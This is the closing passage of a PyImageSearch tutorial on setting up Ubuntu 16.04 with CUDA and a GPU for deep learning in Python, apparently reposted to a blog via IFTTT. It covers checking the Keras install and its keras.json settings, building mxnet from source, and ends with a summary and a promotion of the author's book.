Again, you can verify Keras has been installed via your Python shell:
$ python
>>> import keras
Using TensorFlow backend.
>>>
You should see that Keras has been imported with no errors and the TensorFlow backend is being used.
Before you move on to Step #7, take a second to familiarize yourself with the
~/.keras/keras.jsonfile:
{
    "image_data_format": "channels_last",
    "backend": "tensorflow",
    "epsilon": 1e-07,
    "floatx": "float32"
}
Ensure that
image_data_formatis set to
channels_lastand
backendis
tensorflow.
Congratulations! You are now ready to begin your Deep learning for Computer Vision with Python journey (Starter Bundle and Practitioner Bundle readers can safely skip Step #7).
Step #7 Install mxnet (ImageNet Bundle only)
This step is only required for readers who purchased a copy of the ImageNet Bundle of Deep Learning for Computer Vision with Python. You may also choose to use these instructions if you want to configure mxnet on your system.
Either way, let’s first clone the mxnet repository and checkout branch
0.11.0:
$ cd ~
$ git clone --recursive http://ift.tt/2wjU0qU mxnet --branch 0.11.0
We can them compile mxnet:
$ cd mxnet
$ make -j4 USE_OPENCV=1 USE_BLAS=openblas USE_CUDA=1 USE_CUDA_PATH=/usr/local/cuda USE_CUDNN=1
Followed by sym-linking to our dl4cv environment.
$ cd ~/.virtualenvs/dl4cv/lib/python3.5/site-packages/
$ ln -s ~/mxnet/python/mxnet mxnet
$ cd ~
Finally, you may fire up Python in your environment to test that the installation was successful:
$ python
>>> import mxnet
>>>
Note: Do not delete the
mxnetdirectory in your home folder. Not only do our Python bindings live there, but we also need the files in
~/mxnet/binwhen creating serialized image datasets.
Cheers! You are done and deserve a cold beer while you read Deep Learning for Computer Vision with Python (ImageNet bundle).
Note: To avoid significant cloud expenses (or power bills if your box is beneath your desk), I’d recommend that you power off your machine until you’re ready to use it.
Summary
Today we learned how to set up an Ubuntu + CUDA + GPU machine with the tools needed to be successful when training your own deep learning networks.
If you encountered any issues along the way, I highly encourage you to check that you didn’t skip any steps. If you are still stuck, please leave a comment below.
I want to reiterate that you don’t need a fancy, expensive GPU machine to get started on your deep learning for computer vision journey. Your CPU can handle the introductory examples in the book. To help you get started, I have provided an install tutorial here for Ubuntu CPU users. If you prefer the easy, pre-configured route, my book comes with a VirtualBox virtual machine ready to go.
I hope this tutorial helps you on your deep learning journey!
If you want to study deep learning in-depth, be sure to take a look at my new book, Deep Learning for Computer Vision with Python.
To be notified when future blog posts and tutorials are published on the PyImageSearch blog, be sure to enter your email address in the form below!
The post Setting up Ubuntu 16.04 + CUDA + GPU for deep learning with Python appeared first on PyImageSearch.
from PyImageSearch http://ift.tt/2fpUYec
via IFTTT
Subscribe to:
Posts (Atom)